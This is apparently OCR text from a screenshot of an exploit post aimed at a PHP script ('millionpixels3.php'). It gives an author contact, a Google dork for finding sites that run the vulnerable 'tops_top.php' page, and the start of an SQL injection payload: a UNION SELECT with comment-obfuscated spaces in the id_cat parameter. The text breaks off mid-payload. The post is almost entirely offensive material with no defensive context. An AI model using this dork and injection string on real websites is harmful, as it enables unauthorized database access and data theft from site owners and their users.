
#    email:  
darkangel_g85[at]Yahoo[DoT]com             
=

#                                                       
=

#                                                       
=

#============================================
#     

# script : http://e-
topbiz.com/oprema/pages/millionpixels3.php

#

# DorK  :  inurl: "tops_top.php? id_cat 
="     

#############################################
Exploit:  

www.[target].com/Script/tops_top.php?
id_cat=-5/**/UNION/**/SELECT/**/1,concat_ws(0